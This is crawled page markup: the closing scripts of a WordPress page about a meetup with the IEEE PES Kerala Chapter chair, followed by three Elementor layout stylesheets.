<script src="https://pes.ieeekerala.org/wp-content/plugins/wp-travel-engine/assets/lib/flatpickr-4.6.9/l10n/en.js?ver=4.6.9" id="wte-fpickr-js"></script>
<script id="wp-travel-engine-js-extra">
var wte = {"personFormat":"\/person","bookNow":"Book Now","totaltxt":"Total:","currency":{"code":"USD","symbol":"&#36;"},"payments":{"booking_id":null,"locale":"en_US","total":0,"total_partial":0,"remaining_payment":0},"single_showtabs":"","pax_labels":[],"booking_cutoff":{"enable":false,"cutoff":0,"unit":"days"}};
var wte_account_page = {"ajax_url":"https:\/\/pes.ieeekerala.org\/wp-admin\/admin-ajax.php","change_user_profile_msg":"Click here or Drop new image to update your profile picture"};
var rtl = [];
var wtePreFetch = {"tripID":"779","wpapi":{"root":"https:\/\/pes.ieeekerala.org\/wp-json\/","nonce":"937a43e705","versionString":"wp\/v2\/"},"map_lazy_load":"disable","iframe_url":""};
var WTEAjaxData = {"ajaxurl":"https:\/\/pes.ieeekerala.org\/wp-admin\/admin-ajax.php","nonce":"937a43e705"};
var wteL10n = {"version":"6.5.3","baseCurrency":"USD","baseCurrencySymbol":"$","currency":"USD","currencySymbol":"$","home_url":"https:\/\/pes.ieeekerala.org","_nonces":{"addtocart":"3f6c40758e","downloadSystemInfo":"c986d88461"},"wpapi":{"root":"https:\/\/pes.ieeekerala.org\/wp-json\/","nonce":"937a43e705","versionString":"wp\/v2\/"},"wpxhr":{"root":"https:\/\/pes.ieeekerala.org\/wp-admin\/admin-ajax.php","nonce":"8baaec7fcc"},"format":{"number":{"decimal":0,"decimalSeparator":".","thousandSeparator":","},"price":"%CURRENCY_SYMBOL%%FORMATED_AMOUNT%","date":"F j, Y","time":"g:i a","datetime":{"date":"F j, Y","time":"g:i a","GMTOffset":"+05:30","timezone":""}},"extensions":[],"locale":"en_US","l10n":{"invalidCartTraveler":"No. of Travellers' should be at least %s","availableSeatsExceed":"The number of pax can not exceed more than %s","invalidCartExtraReq":"%s selection is essential. Please specify a number.","invalidCartExtra":"Extra Services marked with * is essential. Please specify a number.","extraServicesTitle":"Extra Services","checkout.submitButtonText":"Book Now","checkout.bookingSummary":"Booking Summary","checkout.totalPayable":"Total Payable Now"},"layout":{"showFeaturedTripsOnTop":true,"showoptionfilter":true},"rtl":""};
</script>
<script src="https://pes.ieeekerala.org/wp-content/plugins/wp-travel-engine/dist/public/wte-public.js?ver=a433090ece3a68a4a8dd" id="wp-travel-engine-js"></script>
<script src="https://pes.ieeekerala.org/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://pes.ieeekerala.org/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://pes.ieeekerala.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/pes.ieeekerala.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
</script>
<script src="https://pes.ieeekerala.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script src="https://pes.ieeekerala.org/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" defer async id="tp-tools-js"></script>
<script src="https://pes.ieeekerala.org/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.20" defer async id="revmin-js"></script>
<script src="https://pes.ieeekerala.org/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"0cc1effbda","isRTL":"","menuSearchStyle":"disabled","mobileMenuSearchStyle":"disabled","sidrSource":"#sidr-close, #mobile-nav","sidrDisplace":"","sidrSide":"right","sidrDropdownTarget":"icon","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","loadMoreLoadingText":"Loading...","ajax_url":"https:\/\/pes.ieeekerala.org\/wp-admin\/admin-ajax.php","oe_mc_wpnonce":"d43b18db27"};
</script>
<script src="https://pes.ieeekerala.org/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=4.1.3" id="oceanwp-main-js"></script>
<script src="https://pes.ieeekerala.org/wp-content/themes/oceanwp/assets/js/vendors/sidr.js?ver=4.1.3" id="ow-sidr-js"></script>
<script src="https://pes.ieeekerala.org/wp-content/themes/oceanwp/assets/js/sidebar-mobile-menu.min.js?ver=4.1.3" id="oceanwp-sidebar-mobile-menu-js"></script>
<script src="https://pes.ieeekerala.org/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=4.1.3" id="ow-magnific-popup-js"></script>
<script src="https://pes.ieeekerala.org/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=4.1.3" id="oceanwp-lightbox-js"></script>
<script src="https://pes.ieeekerala.org/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=4.1.3" id="ow-flickity-js"></script>
<script src="https://pes.ieeekerala.org/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=4.1.3" id="oceanwp-slider-js"></script>
<script src="https://pes.ieeekerala.org/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=4.1.3" id="oceanwp-scroll-effect-js"></script>
<script src="https://pes.ieeekerala.org/wp-content/themes/oceanwp/assets/js/scroll-top.min.js?ver=4.1.3" id="oceanwp-scroll-top-js"></script>
<script src="https://pes.ieeekerala.org/wp-content/themes/oceanwp/assets/js/select.min.js?ver=4.1.3" id="oceanwp-select-js"></script>
<script src="https://pes.ieeekerala.org/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.29.2" id="elementor-webpack-runtime-js"></script>
<script src="https://pes.ieeekerala.org/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.29.2" id="elementor-frontend-modules-js"></script>
<script src="https://pes.ieeekerala.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.29.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"e_local_google_fonts":true,"nested-elements":true,"editor_v2":true,"home_screen":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"https:\/\/pes.ieeekerala.org\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/pes.ieeekerala.org\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/pes.ieeekerala.org\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"a74ae4d9f2"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_mobile":767,"viewport_tablet":1024,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":779,"title":"Meetup%20with%20PES%20Kerala%20Chapter%20Chair%20%E2%80%93%20IEEE%20Power%20And%20Energy%20Society","excerpt":"","featuredImage":false}};
</script>
<script src="https://pes.ieeekerala.org/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.29.2" id="elementor-frontend-js"></script>
<script src="https://pes.ieeekerala.org/wp-content/plugins/bdthemes-prime-slider-lite/assets/js/prime-slider-site.min.js?ver=3.17.14" id="prime-slider-site-js"></script>
<script src="https://pes.ieeekerala.org/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://pes.ieeekerala.org/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script id="wpforms-elementor-js-extra">
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
</script>
<script src="https://pes.ieeekerala.org/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min.js?ver=1.8.3.1" id="wpforms-elementor-js"></script>

			<script type="text/javascript">

				/* OceanWP JS */
				el=document.getElementById("APPEC-strip");document.getElementById("close").addEventListener("click",handleClose);function handleClose(){el.style.display="none";}
			</script>

			</body>
</html>


<!-- Page cached by LiteSpeed Cache 5.6 on 2026-01-23 09:41:03 -->

--- FILE ---
content_type: text/css
request_url: https://pes.ieeekerala.org/wp-content/uploads/elementor/css/post-8457.css?ver=1759049648
body_size: 471
content:
.elementor-8457 .elementor-element.elementor-element-2e0ec18 img{width:27%;max-width:76%;}.elementor-8457 .elementor-element.elementor-element-652594c > .elementor-widget-container{margin:11px 0px 0px 0px;padding:0px 30px 0px 0px;}.elementor-8457 .elementor-element.elementor-element-652594c{text-align:right;}.elementor-8457 .elementor-element.elementor-element-652594c img{width:27%;max-width:76%;}.elementor-8457 .elementor-element.elementor-element-0da7392 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-8457 .elementor-element.elementor-element-4a7293a:not(.elementor-motion-effects-element-type-background), .elementor-8457 .elementor-element.elementor-element-4a7293a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(0, 0, 0, 0);}.elementor-8457 .elementor-element.elementor-element-4a7293a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-8457 .elementor-element.elementor-element-4a7293a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8457 .elementor-element.elementor-element-0a7f892 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:10px 0px 0px 0px;}.elementor-8457 .elementor-element.elementor-element-ba80bb2 > .elementor-widget-container{margin:11px 0px 0px 0px;}.elementor-8457 .elementor-element.elementor-element-ba80bb2 img{width:27%;max-width:93%;}.elementor-8457 .elementor-element.elementor-element-db2f94e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:10px 0px 0px 0px;}.elementor-8457 .elementor-element.elementor-element-71da10c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:10px 0px 0px 0px;}.elementor-8457 .elementor-element.elementor-element-0f4380b > .elementor-widget-container{margin:11px 0px 0px 0px;padding:0px 30px 0px 0px;}.elementor-8457 .elementor-element.elementor-element-0f4380b{text-align:right;}.elementor-8457 .elementor-element.elementor-element-0f4380b img{width:27%;max-width:76%;}.elementor-8457 .elementor-element.elementor-element-82dd9ab > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-8457 .elementor-element.elementor-element-82dd9ab:not(.elementor-motion-effects-element-type-background), .elementor-8457 .elementor-element.elementor-element-82dd9ab > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(0, 0, 0, 0);}.elementor-8457 .elementor-element.elementor-element-82dd9ab{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-8457 .elementor-element.elementor-element-82dd9ab > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8457 .elementor-element.elementor-element-0e6a28f > .elementor-widget-container{--e-transform-translateX:10px;--e-transform-scale:1;margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-8457 .elementor-element.elementor-element-0e6a28f{--e-transform-origin-x:right;}@media(max-width:1024px){.elementor-8457 .elementor-element.elementor-element-652594c{text-align:left;}.elementor-8457 .elementor-element.elementor-element-652594c img{width:35%;max-width:30%;}.elementor-8457 .elementor-element.elementor-element-0da7392 > .elementor-widget-container{margin:0px 0px 0px 44px;}.elementor-8457 .elementor-element.elementor-element-4a7293a{padding:0px 0px 0px 30px;}.elementor-8457 .elementor-element.elementor-element-82dd9ab{padding:0px 0px 0px 30px;}}@media(max-width:767px){.elementor-8457 .elementor-element.elementor-element-2f0e1ca{width:33.3%;}.elementor-8457 .elementor-element.elementor-element-2e0ec18 > .elementor-widget-container{--e-transform-translateX:-12px;--e-transform-translateY:12px;--e-transform-scale:2;margin:0px 0px 0px 0px;}.elementor-8457 .elementor-element.elementor-element-2e0ec18{text-align:left;}.elementor-8457 .elementor-element.elementor-element-2e0ec18 img{width:100%;max-width:100%;}.elementor-8457 .elementor-element.elementor-element-85a6d36{width:16.7%;}.elementor-8457 .elementor-element.elementor-element-35752ec{width:33.3%;}.elementor-8457 .elementor-element.elementor-element-35752ec > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-8457 .elementor-element.elementor-element-652594c > .elementor-widget-container{--e-transform-translateX:36px;--e-transform-translateY:12px;margin:11px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-8457 .elementor-element.elementor-element-652594c{text-align:right;}.elementor-8457 .elementor-element.elementor-element-652594c img{width:88%;max-width:88%;}.elementor-8457 .elementor-element.elementor-element-72369bd{width:10%;}.elementor-8457 .elementor-element.elementor-element-72369bd.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-8457 .elementor-element.elementor-element-0da7392 > .elementor-widget-container{margin:0px 0px 0px 50px;padding:0px 0px 0px 0px;}.elementor-8457 .elementor-element.elementor-element-ba80bb2{text-align:center;}.elementor-8457 .elementor-element.elementor-element-db2f94e{width:75%;}.elementor-8457 .elementor-element.elementor-element-db2f94e > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-8457 .elementor-element.elementor-element-98f0eaa{width:25%;}.elementor-8457 .elementor-element.elementor-element-98f0eaa > .elementor-element-populated{margin:0px 24px 0px 0px;--e-column-margin-right:24px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-8457 .elementor-element.elementor-element-0f4380b{text-align:center;}.elementor-8457 .elementor-element.elementor-element-5bcb234{width:25%;}.elementor-8457 .elementor-element.elementor-element-5bcb234.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-8457 .elementor-element.elementor-element-5bcb234 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-8457 .elementor-element.elementor-element-0e6a28f > .elementor-widget-container{margin:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-8457 .elementor-element.elementor-element-85a6d36{width:3.53%;}.elementor-8457 .elementor-element.elementor-element-35752ec{width:46.404%;}.elementor-8457 .elementor-element.elementor-element-98f0eaa{width:20.816%;}.elementor-8457 .elementor-element.elementor-element-71da10c{width:29.041%;}}

--- FILE ---
content_type: text/css
request_url: https://pes.ieeekerala.org/wp-content/uploads/elementor/css/post-1446.css?ver=1759049648
body_size: 457
content:
.elementor-1446 .elementor-element.elementor-element-28ec5d11{margin-top:0px;margin-bottom:0px;padding:060px 0px 010px 0px;}.elementor-1446 .elementor-element.elementor-element-56c8e42c > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1446 .elementor-element.elementor-element-4b078163 > .elementor-widget-container{margin:20px 0px 0px -50px;}.elementor-1446 .elementor-element.elementor-element-4b078163{text-align:center;}.elementor-1446 .elementor-element.elementor-element-4b078163 img{width:56%;max-width:56%;}.elementor-1446 .elementor-element.elementor-element-04e3879 > .elementor-widget-container{margin:5px 0px 0px -50px;}.elementor-1446 .elementor-element.elementor-element-04e3879{text-align:center;}.elementor-1446 .elementor-element.elementor-element-04e3879 img{width:56%;max-width:56%;}.elementor-1446 .elementor-element.elementor-element-32362eae > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1446 .elementor-element.elementor-element-71247291 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:20px;font-weight:500;color:#009378;}.elementor-1446 .elementor-element.elementor-element-477dd2a .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:300;color:#F8F8F8;}.elementor-1446 .elementor-element.elementor-element-705f916 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:300;color:#F8F8F8;}.elementor-1446 .elementor-element.elementor-element-4836928 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:300;color:#F8F8F8;}.elementor-1446 .elementor-element.elementor-element-e6627a4 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:300;color:#F8F8F8;}.elementor-1446 .elementor-element.elementor-element-6c383fc .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:300;color:#F8F8F8;}.elementor-1446 .elementor-element.elementor-element-5083195 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:300;color:#F8F8F8;}.elementor-1446 .elementor-element.elementor-element-ea293ff .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:300;color:#F8F8F8;}.elementor-1446 .elementor-element.elementor-element-05daa58{--spacer-size:70px;}.elementor-1446 .elementor-element.elementor-element-2af763fb > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1446 .elementor-element.elementor-element-417c758a .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:20px;font-weight:500;color:#009378;}.elementor-1446 .elementor-element.elementor-element-42c0e70b .elementor-button{background-color:#61CE7000;font-family:"Montserrat", Sans-serif;font-weight:400;border-style:solid;border-width:1px 1px 1px 1px;border-color:#009378;border-radius:8px 8px 8px 8px;}.elementor-1446 .elementor-element.elementor-element-42c0e70b > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-1446 .elementor-element.elementor-element-3adc226 .elementor-button{background-color:#61CE7000;font-family:"Montserrat", Sans-serif;font-weight:400;border-style:solid;border-width:1px 1px 1px 1px;border-color:#009378;border-radius:8px 8px 8px 8px;}.elementor-1446 .elementor-element.elementor-element-3adc226 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-1446 .elementor-element.elementor-element-4d00be33 > .elementor-element-populated{margin:20px 0px 0px 10px;--e-column-margin-right:0px;--e-column-margin-left:10px;}.elementor-1446 .elementor-element.elementor-element-94ca20a > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-1446 .elementor-element.elementor-element-94ca20a .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:20px;font-weight:500;color:#009378;}.elementor-1446 .elementor-element.elementor-element-4a99d2a .elementor-repeater-item-7c91aed.elementor-social-icon{background-color:#02010100;}.elementor-1446 .elementor-element.elementor-element-4a99d2a .elementor-repeater-item-7c91aed.elementor-social-icon i{color:#009378;}.elementor-1446 .elementor-element.elementor-element-4a99d2a .elementor-repeater-item-7c91aed.elementor-social-icon svg{fill:#009378;}.elementor-1446 .elementor-element.elementor-element-4a99d2a .elementor-repeater-item-ba47efa.elementor-social-icon{background-color:#02010100;}.elementor-1446 .elementor-element.elementor-element-4a99d2a .elementor-repeater-item-ba47efa.elementor-social-icon i{color:#009378;}.elementor-1446 .elementor-element.elementor-element-4a99d2a .elementor-repeater-item-ba47efa.elementor-social-icon svg{fill:#009378;}.elementor-1446 .elementor-element.elementor-element-4a99d2a .elementor-repeater-item-a3ffd12.elementor-social-icon{background-color:#02010100;}.elementor-1446 .elementor-element.elementor-element-4a99d2a .elementor-repeater-item-a3ffd12.elementor-social-icon i{color:#009378;}.elementor-1446 .elementor-element.elementor-element-4a99d2a .elementor-repeater-item-a3ffd12.elementor-social-icon svg{fill:#009378;}.elementor-1446 .elementor-element.elementor-element-4a99d2a .elementor-repeater-item-7241e35.elementor-social-icon{background-color:#02010100;}.elementor-1446 .elementor-element.elementor-element-4a99d2a .elementor-repeater-item-7241e35.elementor-social-icon i{color:#009378;}.elementor-1446 .elementor-element.elementor-element-4a99d2a .elementor-repeater-item-7241e35.elementor-social-icon svg{fill:#009378;}.elementor-1446 .elementor-element.elementor-element-4a99d2a .elementor-repeater-item-c171b9e.elementor-social-icon{background-color:#02010100;}.elementor-1446 .elementor-element.elementor-element-4a99d2a .elementor-repeater-item-c171b9e.elementor-social-icon i{color:#009378;}.elementor-1446 .elementor-element.elementor-element-4a99d2a .elementor-repeater-item-c171b9e.elementor-social-icon svg{fill:#009378;}.elementor-1446 .elementor-element.elementor-element-4a99d2a{--grid-template-columns:repeat(0, auto);--icon-size:25px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-1446 .elementor-element.elementor-element-4a99d2a .elementor-widget-container{text-align:left;}.elementor-1446 .elementor-element.elementor-element-4a99d2a > .elementor-widget-container{padding:0px 0px 0px 0px;}@media(min-width:768px){.elementor-1446 .elementor-element.elementor-element-56c8e42c{width:18.348%;}.elementor-1446 .elementor-element.elementor-element-32362eae{width:28.104%;}.elementor-1446 .elementor-element.elementor-element-2af763fb{width:24.514%;}.elementor-1446 .elementor-element.elementor-element-4d00be33{width:28.99%;}}@media(max-width:767px){.elementor-1446 .elementor-element.elementor-element-28ec5d11{margin-top:0px;margin-bottom:0px;padding:40px 0px 0px 0px;}.elementor-1446 .elementor-element.elementor-element-32362eae > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1446 .elementor-element.elementor-element-42c0e70b > .elementor-widget-container{margin:0px 0px 040px 0px;}.elementor-1446 .elementor-element.elementor-element-3adc226 > .elementor-widget-container{margin:0px 0px 040px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://pes.ieeekerala.org/wp-content/uploads/elementor/css/post-779.css?ver=1759030755
body_size: -151
content:
.elementor-779 .elementor-element.elementor-element-a73c5a4{--spacer-size:50px;}.elementor-779 .elementor-element.elementor-element-82fff43 > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-779 .elementor-element.elementor-element-82fff43{text-align:center;}.elementor-779 .elementor-element.elementor-element-82fff43 .elementor-heading-title{font-size:32px;color:#000000;}